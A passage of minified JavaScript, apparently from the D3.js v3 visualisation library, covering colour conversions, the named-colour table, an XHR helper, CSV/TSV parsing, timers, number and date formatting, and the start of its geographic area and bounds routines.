Xt(this.h,this.c,this.l).rgb()},j.lab=$t;var Bt=18,Ft=.95047,Wt=1,Vt=1.08883,h=$t.prototype=new Ot;function Zt(t,n,e){t=(t+16)/116,e=t-e/200;return new tn(Kt(3.2404542*(n=Qt(n=t+n/500)*Ft)-1.5371385*(t=Qt(t)*Wt)-.4985314*(e=Qt(e)*Vt)),Kt(-.969266*n+1.8760108*t+.041556*e),Kt(.0556434*n-.2040259*t+1.0572252*e))}function Gt(t,n,e){return 0<t?new Ut(Math.atan2(e,n)*Nt,Math.sqrt(n*n+e*e),t):new Ut(NaN,NaN,t)}function Qt(t){return.206893034<t?t*t*t:(t-4/29)/7.787037}function Jt(t){return.008856<t?Math.pow(t,1/3):7.787037*t+4/29}function Kt(t){return Math.round(255*(t<=.00304?12.92*t:1.055*Math.pow(t,1/2.4)-.055))}function tn(t,n,e){return this instanceof tn?(this.r=~~t,this.g=~~n,void(this.b=~~e)):arguments.length<2?t instanceof tn?new tn(t.r,t.g,t.b):on(""+t,tn,Yt):new tn(t,n,e)}function nn(t){return new tn(t>>16,t>>8&255,255&t)}function en(t){return nn(t)+""}h.brighter=function(t){return new $t(Math.min(100,this.l+Bt*(arguments.length?t:1)),this.a,this.b)},h.darker=function(t){return new $t(Math.max(0,this.l-Bt*(arguments.length?t:1)),this.a,this.b)},h.rgb=function(){return Zt(this.l,this.a,this.b)};n=(j.rgb=tn).prototype=new Ot;function rn(t){return t<16?"0"+Math.max(0,t).toString(16):Math.min(255,t).toString(16)}function on(t,n,e){var r,i=0,o=0,a=0,u=/([a-z]+)\((.*)\)/.exec(t=t.toLowerCase());if(u)switch(r=u[2].split(","),u[1]){case"hsl":return e(parseFloat(r[0]),parseFloat(r[1])/100,parseFloat(r[2])/100);case"rgb":return n(ln(r[0]),ln(r[1]),ln(r[2]))}return(u=cn.get(t))?n(u.r,u.g,u.b):(null==t||"#"!==t.charAt(0)||isNaN(u=parseInt(t.slice(1),16))||(4===t.length?(i=(3840&u)>>4,i|=i>>4,o=240&u,o|=o>>4,a=15&u,a|=a<<4):7===t.length&&(i=(16711680&u)>>16,o=(65280&u)>>8,a=255&u)),n(i,o,a))}function an(t,n,e){var r,i,o=Math.min(t/=255,n/=255,e/=255),a=Math.max(t,n,e),u=a-o,s=(a+o)/2;return u?(i=s<.5?u/(a+o):u/(2-a-o),r=t==a?(n-e)/u+(n<e?6:0):n==a?(e-t)/u+2:(t-n)/u+4,r*=60):(r=NaN,i=0<s&&s<1?0:r),new Ht(r,i,s)}function un(t,n,e){var r=Jt((.4124564*(t=sn(t))+.3575761*(n=sn(n))+.1804375*(e=sn(e)))/Ft),i=Jt((.2126729*t+.7151522*n+.072175*e)/Wt);return $t(116*i-16,500*(r-i),200*(i-Jt((.0193339*t+.119192*n+.9503041*e)/Vt)))}function sn(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function ln(t){var n=parseFloat(t);return"%"===t.charAt(t.length-1)?Math.round(2.55*n):n}n.brighter=function(t){t=Math.pow(.7,arguments.length?t:1);var n=this.r,e=this.g,r=this.b;return n||e||r?(n&&n<30&&(n=30),e&&e<30&&(e=30),r&&r<30&&(r=30),new tn(Math.min(255,n/t),Math.min(255,e/t),Math.min(255,r/t))):new tn(30,30,30)},n.darker=function(t){return new tn((t=Math.pow(.7,arguments.length?t:1))*this.r,t*this.g,t*this.b)},n.hsl=function(){return an(this.r,this.g,this.b)},n.toString=function(){return"#"+rn(this.r)+rn(this.g)+rn(this.b)};var cn=j.map({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074});function hn(t){return"function"==typeof t?t:function(){return t}}function fn(r){return function(t,n,e){return 2===arguments.length&&"function"==typeof n&&(e=n,n=null),pn(t,n,r,e)}}function pn(i,o,a,t){var e,u={},s=j.dispatch("beforesend","progress","load","error"),l={},c=new XMLHttpRequest,h=null;function n(){var t,n,e,r=c.status;if(!r&&((e=(n=c).responseType)&&"text"!==e?n.response:n.responseText)||200<=r&&r<300||304===r){try{t=a.call(u,c)}catch(t){return void s.error.call(u,t)}s.load.call(u,t)}else s.error.call(u,c)}return"onload"in(c=this.XDomainRequest&&!("withCredentials"in c)&&/^(http(s)?:)?\/\//.test(i)?new XDomainRequest:c)?c.onload=c.onerror=n:c.onreadystatechange=function(){3<c.readyState&&n()},c.onprogress=function(t){var n=j.event;j.event=t;try{s.progress.call(u,c)}finally{j.event=n}},u.header=function(t,n){return t=(t+"").toLowerCase(),arguments.length<2?l[t]:(null==n?delete l[t]:l[t]=n+"",u)},u.mimeType=function(t){return arguments.length?(o=null==t?null:t+"",u):o},u.responseType=function(t){return arguments.length?(h=t,u):h},u.response=function(t){return a=t,u},["get","post"].forEach(function(t){u[t]=function(){return u.send.apply(u,[t].concat(f(arguments)))}}),u.send=function(t,n,e){if(2===arguments.length&&"function"==typeof n&&(e=n,n=null),c.open(t,i,!0),null==o||"accept"in l||(l.accept=o+",*/*"),c.setRequestHeader)for(var r in l)c.setRequestHeader(r,l[r]);return null!=o&&c.overrideMimeType&&c.overrideMimeType(o),null!=h&&(c.responseType=h),null!=e&&u.on("error",e).on("load",function(t){e(null,t)}),s.beforesend.call(u,c),c.send(null==n?null:n),u},u.abort=function(){return c.abort(),u},j.rebind(u,s,"on"),null==t?u:u.get(1===(e=t).length?function(t,n){e(null==t?n:null)}:e)}cn.forEach(function(t,n){cn.set(t,nn(n))}),j.functor=hn,j.xhr=fn(L),j.dsv=function(i,o){var n=new RegExp('["'+i+"\n]"),f=i.charCodeAt(0);function a(t,n,e){arguments.length<3&&(e=n,n=null);var r=pn(t,o,null==n?u:s(n),e);return r.row=function(t){return arguments.length?r.response(null==(n=t)?u:s(t)):n},r}function u(t){return a.parse(t.responseText)}function s(n){return function(t){return a.parse(t.responseText,n)}}function e(t){return t.map(l).join(i)}function l(t){return n.test(t)?'"'+t.replace(/\"/g,'""')+'"':t}return a.parse=function(t,r){var i;return a.parseRows(t,function(t,n){if(i)return i(t,n-1);var e=new Function("d","return {"+t.map(function(t,n){return JSON.stringify(t)+": d["+n+"]"}).join(",")+"}");i=r?function(t,n){return r(e(t),n)}:e})},a.parseRows=function(i,t){var n,o,a={},u={},e=[],s=i.length,l=0,r=0;function c(){if(s<=l)return u;if(o)return o=!1,a;var t=l;if(34===i.charCodeAt(t)){for(var n=t;n++<s;)if(34===i.charCodeAt(n)){if(34!==i.charCodeAt(n+1))break;++n}return l=n+2,13===(e=i.charCodeAt(n+1))?(o=!0,10===i.charCodeAt(n+2)&&++l):10===e&&(o=!0),i.slice(t+1,n).replace(/""/g,'"')}for(;l<s;){var e,r=1;if(10===(e=i.charCodeAt(l++)))o=!0;else if(13===e)o=!0,10===i.charCodeAt(l)&&(++l,++r);else if(e!==f)continue;return i.slice(t,l-r)}return i.slice(t)}for(;(n=c())!==u;){for(var h=[];n!==a&&n!==u;)h.push(n),n=c();t&&null==(h=t(h,r++))||e.push(h)}return e},a.format=function(t){if(Array.isArray(t[0]))return a.formatRows(t);var e=new S,r=[];return t.forEach(function(t){for(var n in t)e.has(n)||r.push(e.add(n))}),[r.map(l).join(i)].concat(t.map(function(n){return r.map(function(t){return l(n[t])}).join(i)})).join("\n")},a.formatRows=function(t){return t.map(e).join("\n")},a},j.csv=j.dsv(",","text/csv"),j.tsv=j.dsv("\t","text/tab-separated-values");var dn,gn,vn,mn,yn=this[k(this,"requestAnimationFrame")]||function(t){setTimeout(t,17)};function xn(t,n,e){var r=arguments.length;r<2&&(n=0);r={c:t,t:(e=r<3?Date.now():e)+n,n:null};return gn?gn.n=r:dn=r,gn=r,vn||(mn=clearTimeout(mn),vn=1,yn(bn)),r}function bn(){var t=wn(),t=Mn()-t;24<t?(isFinite(t)&&(clearTimeout(mn),mn=setTimeout(bn,t)),vn=0):(vn=1,yn(bn))}function wn(){for(var t=Date.now(),n=dn;n;)t>=n.t&&n.c(t-n.t)&&(n.c=null),n=n.n;return t}function Mn(){for(var t,n=dn,e=1/0;n;)n=n.c?(n.t<e&&(e=n.t),(t=n).n):t?t.n=n.n:dn=n.n;return gn=t,e}function _n(t,n){return n-(t?Math.ceil(Math.log(t)/Math.LN10):1)}j.timer=function(){xn.apply(this,arguments)},j.timer.flush=function(){wn(),Mn()},j.round=function(t,n){return n?Math.round(t*(n=Math.pow(10,n)))/n:Math.round(t)};var En=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"].map(function(t,n){var e=Math.pow(10,3*z(8-n));return{scale:8<n?function(t){return t/e}:function(t){return t*e},symbol:t}});j.formatPrefix=function(t,n){var e=0;return(t=+t)&&(t<0&&(t*=-1),n&&(t=j.round(t,_n(t,n))),e=1+Math.floor(1e-12+Math.log(t)/Math.LN10),e=Math.max(-24,Math.min(24,3*Math.floor((e-1)/3)))),En[8+e/3]};var Sn=/(?:([^{])?([<>=^]))?([+\- ])?([$#])?(0)?(\d+)?(,)?(\.-?\d+)?([a-z%])?/i,kn=j.map({b:function(t){return t.toString(2)},c:function(t){return String.fromCharCode(t)},o:function(t){return t.toString(8)},x:function(t){return t.toString(16)},X:function(t){return t.toString(16).toUpperCase()},g:function(t,n){return t.toPrecision(n)},e:function(t,n){return t.toExponential(n)},f:function(t,n){return t.toFixed(n)},r:function(t,n){return(t=j.round(t,_n(t,n))).toFixed(Math.max(0,Math.min(20,_n(t*(1+1e-15),n))))}});function An(t){return t+""}var Nn=j.time={},Cn=Date;function Ln(){this._=new Date(1<arguments.length?Date.UTC.apply(this,arguments):arguments[0])}Ln.prototype={getDate:function(){return this._.getUTCDate()},getDay:function(){return this._.getUTCDay()},getFullYear:function(){return this._.getUTCFullYear()},getHours:function(){return this._.getUTCHours()},getMilliseconds:function(){return this._.getUTCMilliseconds()},getMinutes:function(){return this._.getUTCMinutes()},getMonth:function(){return this._.getUTCMonth()},getSeconds:function(){return this._.getUTCSeconds()},getTime:function(){return this._.getTime()},getTimezoneOffset:function(){return 0},valueOf:function(){return this._.valueOf()},setDate:function(){zn.setUTCDate.apply(this._,arguments)},setDay:function(){zn.setUTCDay.apply(this._,arguments)},setFullYear:function(){zn.setUTCFullYear.apply(this._,arguments)},setHours:function(){zn.setUTCHours.apply(this._,arguments)},setMilliseconds:function(){zn.setUTCMilliseconds.apply(this._,arguments)},setMinutes:function(){zn.setUTCMinutes.apply(this._,arguments)},setMonth:function(){zn.setUTCMonth.apply(this._,arguments)},setSeconds:function(){zn.setUTCSeconds.apply(this._,arguments)},setTime:function(){zn.setTime.apply(this._,arguments)}};var zn=Date.prototype;function Tn(r,o,a){function t(t){var n=r(t),e=i(n,1);return t-n<e-t?n:e}function u(t){return o(t=r(new Cn(t-1)),1),t}function i(t,n){return o(t=new Cn(+t),n),t}function s(t,n,e){var r=u(t),i=[];if(1<e)for(;r<n;)a(r)%e||i.push(new Date(+r)),o(r,1);else for(;r<n;)i.push(new Date(+r)),o(r,1);return i}(r.floor=r).round=t,r.ceil=u,r.offset=i,r.range=s;var n=r.utc=jn(r);return(n.floor=n).round=jn(t),n.ceil=jn(u),n.offset=jn(i),n.range=function(t,n,e){try{var r=new(Cn=Ln);return r._=t,s(r,n,e)}finally{Cn=Date}},r}function jn(r){return function(t,n){try{var e=new(Cn=Ln);return e._=t,r(e,n)._}finally{Cn=Date}}}function Rn(t){var n=t.dateTime,e=t.date,r=t.time,i=t.periods,o=t.days,a=t.shortDays,u=t.months,s=t.shortMonths;function l(u){var s=u.length;function t(t){for(var n,e,r,i=[],o=-1,a=0;++o<s;)37===u.charCodeAt(o)&&(i.push(u.slice(a,o)),null!=(e=Pn[n=u.charAt(++o)])&&(n=u.charAt(++o)),(r=b[n])&&(n=r(t,null==e?"e"===n?" ":"0":e)),i.push(n),a=o+1);return i.push(u.slice(a,o)),i.join("")}return t.parse=function(t){var n={y:1900,m:0,d:1,H:0,M:0,S:0,L:0,Z:null};if(c(n,u,t,0)!=t.length)return null;"p"in n&&(n.H=n.H%12+12*n.p);var e=null!=n.Z&&Cn!==Ln,t=new(e?Ln:Cn);return"j"in n?t.setFullYear(n.y,0,n.j):"W"in n||"U"in n?("w"in n||(n.w="W"in n?1:0),t.setFullYear(n.y,0,1),t.setFullYear(n.y,0,"W"in n?(n.w+6)%7+7*n.W-(t.getDay()+5)%7:n.w+7*n.U-(t.getDay()+6)%7)):t.setFullYear(n.y,n.m,n.d),t.setHours(n.H+(n.Z/100|0),n.M+n.Z%100,n.S,n.L),e?t._:t},t.toString=function(){return u},t}function c(t,n,e,r){for(var i,o,a=0,u=n.length,s=e.length;a<u;){if(s<=r)return-1;if(37===(i=n.charCodeAt(a++))){if(o=n.charAt(a++),!(o=w[o in Pn?n.charAt(a++):o])||(r=o(t,e,r))<0)return-1}else if(i!=e.charCodeAt(r++))return-1}return r}l.utc=function(t){var e=l(t);function n(t){try{var n=new(Cn=Ln);return n._=t,e(n)}finally{Cn=Date}}return n.parse=function(t){try{Cn=Ln;var n=e.parse(t);return n&&n._}finally{Cn=Date}},n.toString=e.toString,n},l.multi=l.utc.multi=ee;var h=j.map(),f=On(o),p=Hn(o),d=On(a),g=Hn(a),v=On(u),m=Hn(u),y=On(s),x=Hn(s);i.forEach(function(t,n){h.set(t.toLowerCase(),n)});var b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return s[t.getMonth()]},B:function(t){return u[t.getMonth()]},c:l(n),d:function(t,n){return In(t.getDate(),n,2)},e:function(t,n){return In(t.getDate(),n,2)},H:function(t,n){return In(t.getHours(),n,2)},I:function(t,n){return In(t.getHours()%12||12,n,2)},j:function(t,n){return In(1+Nn.dayOfYear(t),n,3)},L:function(t,n){return In(t.getMilliseconds(),n,3)},m:function(t,n){return In(t.getMonth()+1,n,2)},M:function(t,n){return In(t.getMinutes(),n,2)},p:function(t){return i[+(12<=t.getHours())]},S:function(t,n){return In(t.getSeconds(),n,2)},U:function(t,n){return In(Nn.sundayOfYear(t),n,2)},w:function(t){return t.getDay()},W:function(t,n){return In(Nn.mondayOfYear(t),n,2)},x:l(e),X:l(r),y:function(t,n){return In(t.getFullYear()%100,n,2)},Y:function(t,n){return In(t.getFullYear()%1e4,n,4)},Z:te,"%":function(){return"%"}},w={a:function(t,n,e){d.lastIndex=0;n=d.exec(n.slice(e));return n?(t.w=g.get(n[0].toLowerCase()),e+n[0].length):-1},A:function(t,n,e){f.lastIndex=0;n=f.exec(n.slice(e));return n?(t.w=p.get(n[0].toLowerCase()),e+n[0].length):-1},b:function(t,n,e){y.lastIndex=0;n=y.exec(n.slice(e));return n?(t.m=x.get(n[0].toLowerCase()),e+n[0].length):-1},B:function(t,n,e){v.lastIndex=0;n=v.exec(n.slice(e));return n?(t.m=m.get(n[0].toLowerCase()),e+n[0].length):-1},c:function(t,n,e){return c(t,b.c.toString(),n,e)},d:Vn,e:Vn,H:Gn,I:Gn,j:Zn,L:Kn,m:Wn,M:Qn,p:function(t,n,e){n=h.get(n.slice(e,e+=2).toLowerCase());return null==n?-1:(t.p=n,e)},S:Jn,U:Un,w:Yn,W:Xn,x:function(t,n,e){return c(t,b.x.toString(),n,e)},X:function(t,n,e){return c(t,b.X.toString(),n,e)},y:Bn,Y:$n,Z:Fn,"%":ne};return l}Nn.year=Tn(function(t){return(t=Nn.day(t)).setMonth(0,1),t},function(t,n){t.setFullYear(t.getFullYear()+n)},function(t){return t.getFullYear()}),Nn.years=Nn.year.range,Nn.years.utc=Nn.year.utc.range,Nn.day=Tn(function(t){var n=new Cn(2e3,0);return n.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),n},function(t,n){t.setDate(t.getDate()+n)},function(t){return t.getDate()-1}),Nn.days=Nn.day.range,Nn.days.utc=Nn.day.utc.range,Nn.dayOfYear=function(t){var n=Nn.year(t);return Math.floor((t-n-6e4*(t.getTimezoneOffset()-n.getTimezoneOffset()))/864e5)},["sunday","monday","tuesday","wednesday","thursday","friday","saturday"].forEach(function(t,e){e=7-e;var n=Nn[t]=Tn(function(t){return(t=Nn.day(t)).setDate(t.getDate()-(t.getDay()+e)%7),t},function(t,n){t.setDate(t.getDate()+7*Math.floor(n))},function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)-(n!==e)});Nn[t+"s"]=n.range,Nn[t+"s"].utc=n.utc.range,Nn[t+"OfYear"]=function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)}}),Nn.week=Nn.sunday,Nn.weeks=Nn.sunday.range,Nn.weeks.utc=Nn.sunday.utc.range,Nn.weekOfYear=Nn.sundayOfYear;var Pn={"-":"",_:" ",0:"0"},Dn=/^\s*\d+/,qn=/^%/;function In(t,n,e){var r=t<0?"-":"",i=(r?-t:t)+"",t=i.length;return r+(t<e?new Array(e-t+1).join(n)+i:i)}function On(t){return new RegExp("^(?:"+t.map(j.requote).join("|")+")","i")}function Hn(t){for(var n=new y,e=-1,r=t.length;++e<r;)n.set(t[e].toLowerCase(),e);return n}function Yn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+1));return n?(t.w=+n[0],e+n[0].length):-1}function Un(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.U=+n[0],e+n[0].length):-1}function Xn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.W=+n[0],e+n[0].length):-1}function $n(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+4));return n?(t.y=+n[0],e+n[0].length):-1}function Bn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.y=(t=+n[0])+(68<t?1900:2e3),e+n[0].length):-1}function Fn(t,n,e){return/^[+-]\d{4}$/.test(n=n.slice(e,e+5))?(t.Z=-n,e+5):-1}function Wn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.m=n[0]-1,e+n[0].length):-1}function Vn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.d=+n[0],e+n[0].length):-1}function Zn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.j=+n[0],e+n[0].length):-1}function Gn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.H=+n[0],e+n[0].length):-1}function Qn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.M=+n[0],e+n[0].length):-1}function Jn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.S=+n[0],e+n[0].length):-1}function Kn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.L=+n[0],e+n[0].length):-1}function te(t){var n=t.getTimezoneOffset(),e=0<n?"-":"+",t=z(n)/60|0,n=z(n)%60;return e+In(t,"0",2)+In(n,"0",2)}function ne(t,n,e){qn.lastIndex=0;n=qn.exec(n.slice(e,e+1));return n?e+n[0].length:-1}function ee(r){for(var t=r.length,n=-1;++n<t;)r[n][0]=this(r[n][0]);return function(t){for(var n=0,e=r[n];!e[1](t);)e=r[++n];return e[0](t)}}j.locale=function(t){return{numberFormat:(w=t.decimal,u=t.thousands,s=t.grouping,e=t.currency,M=s&&u?function(t,n){for(var e=t.length,r=[],i=0,o=s[0],a=0;0<e&&0<o&&(n<a+o+1&&(o=Math.max(1,n-a)),r.push(t.substring(e-=o,e+o)),!((a+=o+1)>n));)o=s[i=(i+1)%s.length];return r.reverse().join(u)}:L,function(t){var t=Sn.exec(t),u=t[1]||" ",s=t[2]||">",l=t[3]||"-",n=t[4]||"",c=t[5],h=+t[6],f=t[7],p=t[8],d=t[9],g=1,v="",m="",y=!1,x=!0,p=p&&+p.substring(1);switch((c||"0"===u&&"="===s)&&(c=u="0",s="="),d){case"n":f=!0,d="g";break;case"%":g=100,m="%",d="f";break;case"p":g=100,m="%",d="r";break;case"b":case"o":case"x":case"X":"#"===n&&(v="0"+d.toLowerCase());case"c":x=!1;case"d":y=!0,p=0;break;case"s":g=-1,d="r"}"$"===n&&(v=e[0],m=e[1]),"r"!=d||p||(d="g"),null!=p&&("g"==d?p=Math.max(1,Math.min(21,p)):"e"!=d&&"f"!=d||(p=Math.max(0,Math.min(20,p))));var d=kn.get(d)||An,b=c&&f;return function(t){var n=m;if(y&&t%1)return"";var e=t<0||0===t&&1/t<0?(t=-t,"-"):"-"===l?"":l;g<0?(t=(i=j.formatPrefix(t,p)).scale(t),n=i.symbol+m):t*=g;var r,i,o=(t=d(t,p)).lastIndexOf(".");i=o<0?(a=x?t.lastIndexOf("e"):-1)<0?(r=t,""):(r=t.substring(0,a),t.substring(a)):(r=t.substring(0,o),w+t.substring(o+1)),!c&&f&&(r=M(r,1/0));var a=v.length+r.length+i.length+(b?0:e.length),o=a<h?new Array(a=h-a+1).join(u):"";return b&&(r=M(o+r,o.length?h-i.length:1/0)),e+=v,t=r+i,("<"===s?e+t+o:">"===s?o+e+t:"^"===s?o.substring(0,a>>=1)+e+t+o.substring(a):e+(b?t:o+t))+n}}),timeFormat:Rn(t)};var w,u,s,e,M};o=j.locale({decimal:".",thousands:",",grouping:[3],currency:["$",""],dateTime:"%a %b %e %X %Y",date:"%m/%d/%Y",time:"%H:%M:%S",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});function re(){}j.format=o.numberFormat,j.geo={},re.prototype={s:0,t:0,add:function(t){oe(t,this.t,ie),oe(ie.s,this.s,this),this.s?this.t+=ie.t:this.s=ie.t},reset:function(){this.s=this.t=0},valueOf:function(){return this.s}};var ie=new re;function oe(t,n,e){var r=e.s=t+n,i=r-t;e.t=t-(r-i)+(n-i)}function ae(t,n){t&&se.hasOwnProperty(t.type)&&se[t.type](t,n)}j.geo.stream=function(t,n){t&&ue.hasOwnProperty(t.type)?ue[t.type](t,n):ae(t,n)};var ue={Feature:function(t,n){ae(t.geometry,n)},FeatureCollection:function(t,n){for(var e=t.features,r=-1,i=e.length;++r<i;)ae(e[r].geometry,n)}},se={Sphere:function(t,n){n.sphere()},Point:function(t,n){t=t.coordinates,n.point(t[0],t[1],t[2])},MultiPoint:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)t=e[r],n.point(t[0],t[1],t[2])},LineString:function(t,n){le(t.coordinates,n,0)},MultiLineString:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)le(e[r],n,0)},Polygon:function(t,n){ce(t.coordinates,n)},MultiPolygon:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)ce(e[r],n)},GeometryCollection:function(t,n){for(var e=t.geometries,r=-1,i=e.length;++r<i;)ae(e[r],n)}};function le(t,n,e){var r,i=-1,o=t.length-e;for(n.lineStart();++i<o;)r=t[i],n.point(r[0],r[1],r[2]);n.lineEnd()}function ce(t,n){var e=-1,r=t.length;for(n.polygonStart();++e<r;)le(t[e],n,1);n.polygonEnd()}j.geo.area=function(t){return he=0,j.geo.stream(t,De),he};var he,fe,pe,de,ge,ve,me,ye,xe,be,we,Me,_e,Ee,Se,ke,Ae,Ne,Ce,Le,ze,Te,je,Re,Pe=new re,De={sphere:function(){he+=4*_t},point:N,lineStart:N,lineEnd:N,polygonStart:function(){Pe.reset(),De.lineStart=qe},polygonEnd:function(){var t=2*Pe;he+=t<0?4*_t+t:t,De.lineStart=De.lineEnd=De.point=N}};function qe(){var e,r,u,s,l;function i(t,n){n=n*At/2+_t/4;var e=(t*=At)-u,r=0<=e?1:-1,i=r*e,o=Math.cos(n),a=Math.sin(n),e=l*a,n=s*o+e*Math.cos(i),i=e*r*Math.sin(i);Pe.add(Math.atan2(i,n)),u=t,s=o,l=a}De.point=function(t,n){De.point=i,u=(e=t)*At,s=Math.cos(n=(r=n)*At/2+_t/4),l=Math.sin(n)},De.lineEnd=function(){i(e,r)}}function Ie(t){var n=t[0],e=t[1],t=Math.cos(e);return[t*Math.cos(n),t*Math.sin(n),Math.sin(e)]}function Oe(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]}function He(t,n){return[t[1]*n[2]-t[2]*n[1],t[2]*n[0]-t[0]*n[2],t[0]*n[1]-t[1]*n[0]]}function Ye(t,n){t[0]+=n[0],t[1]+=n[1],t[2]+=n[2]}function Ue(t,n){return[t[0]*n,t[1]*n,t[2]*n]}function Xe(t){var n=Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2]);t[0]/=n,t[1]/=n,t[2]/=n}function $e(t){return[Math.atan2(t[1],t[0]),Tt(t[2])]}function Be(t,n){return z(t[0]-n[0])<wt&&z(t[1]-n[1])<wt}function Fe(t,n){we.push(Me=[fe=t,de=t]),n<pe&&(pe=n),ge<n&&(ge=n)}function We(t,n){var e,r,i,o,a,u=Ie([t*At,n*At]);xe?(i=He(xe,u),Xe(e=He([i[1],-i[0],0],i)),e=$e(e),o=t-ve,i=e[0]*Nt*(r=0<o?1:-1),(o=180<z(o))^(r*ve<i&&i<r*t)?(a=e[1]*Nt,ge<a&&(ge=a)):o^(r*ve<(i=(i+360)%360-180)&&i<r*t)?(a=-e[1]*Nt)<pe&&(pe=a):(n<pe&&(pe=n),ge<n&&(ge=n)),o?t<ve?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t):fe<=de?(t<fe&&(fe=t),de<t&&(de=t)):ve<t?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t)):Fe(t,n),xe=u,ve=t}function Ve(){_e.point=We}function Ze(){Me[0]=fe,Me[1]=de,_e.point=Fe,xe=null}function Ge(t,n){var e;xe?be+=180<z(e=t-ve)?e+(0<e?360:-360):e:(me=t,ye=n),De.point(t,n),We(t,n)}function Qe(){De.lineStart()}function Je(){Ge(me,ye),De.lineEnd(),z(be)>wt&&(fe=-(de=180)),Me[0]=fe,Me[1]=de,xe=null}function Ke(t,n){return(n-=t)<0?n+360:n}function tr(t,n){return t[0]-n[0]}function nr(t,n){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}j.geo.bounds=(_e={point:Fe,lineStart:Ve,lineEnd:Ze,polygonStart:function(){_e.point=Ge,_e.lineStart=Qe,_e.lineEnd=Je,be=0,De.polygonStart()},polygonEnd:function(){De.polygonEnd(),_e.point=Fe,_e.lineStart=Ve,_e.lineEnd=Ze,Pe<0?(fe=-(de=180),pe=-(ge=90)):wt<be?ge=90:be<-wt&&(pe=-90),Me[0]=fe,Me[1]=de}},function(t){if(ge=de=-(fe=pe=1/0),we=[],j.geo.stream(t,_e),i=we.length){we.sort(tr);for(var 